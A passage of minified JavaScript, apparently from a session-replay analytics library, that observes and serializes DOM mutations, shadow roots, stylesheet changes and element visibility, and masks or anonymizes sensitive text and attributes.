e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function cE(s){let r=oE(),t=[];for(let e of s)e.type==="childList"&&aE(e,r);for(let e of s)switch(e.type){case"attributes":hE(e,r,t);break;case"characterData":lE(e,r,t);break;case"childList":fE(e,r,t);break}return t}function lE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!dE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function hE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var uE=30;function dE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+uE,!1)}function fE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Jr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[nE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Kl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ze=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static ch(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Kl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Kl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Pi.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.ch(document),this.shadowRootObserver=new vr(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.ch(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.np=i;let n=So(o=>e(o,this),!0);this.R=ui("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Jd(i,n):i!=null?i:n}observe(){s.observe(this.R,this.np)}disconnect(){s.disconnect(this.R,this.np)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.ch(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),pE=(()=>{class s{constructor(t){this.R=t,this.lh=!1,this.f_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>_e(()=>t(e)),this.op=new il(e=>_e(async()=>{await qh(),this.f_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.ap=new iE(t))}observe(){var t;this.lh=!1,this.U=new ze(e=>this.p_(e),(e,i)=>{i==="added"&&this.g_(e)}),this.U.observe(),this.op.observe(),(t=this.ap)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.op.disconnect(),(e=this.ap)===null||e===void 0||e.disconnect(),this.lh=!0}p_(t){if(this.lh)return;let e=rE(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.R(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:os(t.removedNodes,c=>c)};this.R(o)}}g_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return vt([F()],s.prototype,"processAttributeChanged",null),vt([F()],s.prototype,"processCharacterDataChanged",null),vt([F()],s.prototype,"processChildListChanged",null),s})(),gE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),mE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),yE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),EE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),SE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),vE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Lc(t)&&(i[n].value=ju(t))}return i}}return s})(),Jl={workTime:40,async:!0,initialDOM:!0},_E={serialize:Gu()},qr=csSymbol("InitialDom"),Ql=csSymbol.for("ignoreNextSerialization");function zu(s){return s[Ql]?(delete s[Ql],!0):!1}function Gu(s=Jl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Jl.workTime);let n=ui("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Wr(T);s.async&&s.initialDOM&&yt.setProperty(T,qr,!0),c(T,D)}},u,d=!0,p=8,g=ui("work",()=>{var _;if(d)u=Wr(t),s.async&&s.initialDOM&&yt.setProperty(t,qr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=bE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let N=csNodefirstChild.apply(T);N;N=csNodenextSibling.apply(N)){if(zu(N))continue;let G=Wr(N);s.async&&s.initialDOM&&yt.setProperty(N,qr,!0),V[O++]=G,c(N,G)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function wE(s){let r=Wr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))zu(n)||(t.children[e++]=ac(n));let i=s.shadowRoot;return i&&(t.shadowRoot=ac(i)),r}var ac=ji(wE,"serializeSync");function Wr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new ns(s),r.attributes=TE(s);break;case 3:t=new Bu(s);break;case 4:t=new gE(s);break;case 8:t=new mE(s);break;case 10:t=new yE(s);break;case 9:t=new EE(s);break;case 11:t=new SE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function AE(){qr=csSymbol("InitialDom")}function bE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function TE(s){return dn(s)?[]:vE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.hh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.hh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ni=t,this.hh=!0,this.R&&this.R(this.ni)}complete(t){this.hh&&t(this.ni),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),Ge=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),RE=Gu(),CE=(()=>{class s extends Ge{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.R=$y(this.m_,this),this.G=new pE(this.R),this.G.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,AE(),t()};this.produceEvent(new sn(i=>RE(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.ba=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}m_(t){if(!this.y_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=yr(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=$r(e.target),i.linkRel=Jh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=Ot(e.target)?$r(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=os(e.nodes,ac)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=os(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=os(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=Wr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ta(t){return this.ba&&!yt.getProperty(t,qr)}y_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ta(t.target)||z.isMaskedElement(t.target)||z.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ta(e)||z.isMaskedElement(e)||z.isMaskedElementChild(e))}case"attributeChanged":return this.Ta(t.target)||z.isMaskedElementChild(t.target)||z.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ta(t.target)||z.isMaskedElementChild(t.target);default:return!1}}}return s})(),di=(()=>{let s;return function(r){function t(i){return i.type==="DomEvent"}r.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}r.isAttributeChangedEvent=e}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=ui("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),IE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof ns){let c=z.getMaskedAttributeDetails(n);n.attributes=this.Ra(n,c)}if(z.getMaskedElementDetails(n).state===z.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof ns){let u=z.getMaskedAttributeDetails(c);c.attributes=this.Ra(c,u);let d=z.getMaskedElementDetails(c);d.state===z.MaskedElementState.Parent&&(this.Ca(c,d),e++)}})}return e>0&&it.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=z,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=z.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=z.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Ca(u,p)}}Ra(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ca(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),ns.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return as([oe("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),PE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,OE="\uFF41",NE=/[^ａ\s]/g,ME="a";function Ii(s){let r=csString.prototype.replace.call(s,PE,OE);return csString.prototype.replace.call(r,NE,ME)}function qu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var Wu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.fs=t,this.kn=e,this.D=i,this.Ia=n,this.E_=o,this.xn=$c(this.kn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.fs,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(ns.isElement(i))return this.S_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.fs?Ii(o.data):this.D.checkAndAnonymizePII(o.data,this.Ia);return}}),t}setAnonymization(t){this.fs=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.fs&&!n?{anonymizedValue:Ii(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ia),withAnonymization:!1}}S_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.fs,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.v_(e,i,o))return n;if(Vp(i))return Up(e,i,n)?this.D.anonymizePII(n):n;let c=this.E_&&i==="placeholder";return this.fs&&(jp(e,i,o)||c)?Ii(n):this.fs?"":this.D.checkAndAnonymizePII(n,null)}v_(t,e,i){return Lp(t,e,i)||this.xn.has(e)}}return s})(),Zl=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.__(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static __(t){return(e,i)=>t(os(e,DE),i)}}return s})();function DE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var cc=()=>(s,r,t)=>{t.value=kE(t.value)};function kE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Mc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}cc.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var xE=(()=>{class s{constructor(t){this.R=t,this.oi=new Map,this.cp=e=>{let i=e.target;if(this.oi.has(i))return!0;let n=!1;return this.oi.forEach((o,c)=>{n||!this.oi.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{cc.isScheduled(this,this.garbageCollect)&&(e=Jr(e,this.cp)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.oi=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.oi.set(t,e),this.U.observe(t,e)}unobserve(t){this.oi.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.oi.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Jr(this.takeRecords(),this.cp);t.length&&this.R(t,this),this.U.disconnect(),this.oi.forEach((e,i)=>this.U.observe(i,e))})}}return vt([cc()],s.prototype,"garbageCollect",null),s})(),LE=(()=>{class s{constructor(t){this.R=t,this.Ms=new Set}onMutations(t){if(Kr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ms.values())bt.isConnected(e)||(this.Ms.delete(e),this.R(e))}observe(t){this.G||(this.G=new ze(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.Ms.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.Ms.clear(),this.G=void 0}}return vt([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),VE=300,ci=(()=>{class s{constructor(t){this.Pa=new Set,this.w_=new LE(e=>this.lp(e)),this.K=!1,this.Nt=t?{...th,...t}:th}stop(){var t,e;this.K=!1,(t=this.Ln)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.R=ui("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:VE};this.Ln=Zl.create(i=>this.handleIntersection(i),e),this.U=new xE(i=>csSetTimeout(()=>{ut(i,n=>this.lp(n.target))})),this.uh(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.fh]||(Bt.visibilityObserver.nbElements.increase(),t[this.fh]=!0,this.watchIntersection(t))}uh(){this.Oa=csSymbol("isVisible"),this.fh=csSymbol("ObservedElement"),this.ph=csSymbol("LinkedElement"),this.hp=csSymbol("Tracked")}lp(t){this.Pa.add(t);for(let e of this.A_(t))this.Pa.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Pa.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.fh]&&this.watchIntersection(t)}),this.Pa.clear()}watchIntersection(t){this.U.unobserve(t),this.Ln.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.up(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Ln.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Oa],this.Ln.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.b_(i);continue}let n=this.Nt.allowSameMatch||!e.target[this.Oa];e.target[this.Oa]=!0,n&&!this.Nt.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Oa]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Nt.delay)}b_(t){Bt.visibilityObserver.hiddenElements.increase();let e=bt.getTopElement(t);this.watchMutation(t),e&&(this.w_.observe(e),this.up(e,t),this.watchMutation(e,!1))}up(t,e){var i;(t[this.ph]=(i=t[this.ph])!==null&&i!==void 0?i:new Set).add(e)}A_(t){var e,i;let n=[],o=(i=(e=t[this.ph])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Nt.trackOnce){if(this.Ln.unobserve(t),this.U.unobserve(t),t[this.hp])return;t[this.hp]=!0}this.R(t,e)}static isSupported(){return Zl.isSupported()}}return vt([F()],s.prototype,"observe",null),vt([Sr({wait:50}),F(),oe("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),vt([F()],s.prototype,"watchIntersection",null),vt([F()],s.prototype,"watchMutation",null),vt([F(),oe("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),vt([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),th={delay:1e3,trackOnce:!0,reobserve:!1},UE=(()=>{class s{constructor(t){this.R=t,this.Ds=new yn,this.T_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{de(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ds.has(c)||(this.Ds.add(c),this.R(c))})})})},this.Vn=new ze(this.T_)}observe(){this.Vn.observe(),de(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ds.add(e),this.R(e)})}disconnect(){this.Ds.clear(),this.Vn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Us=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function 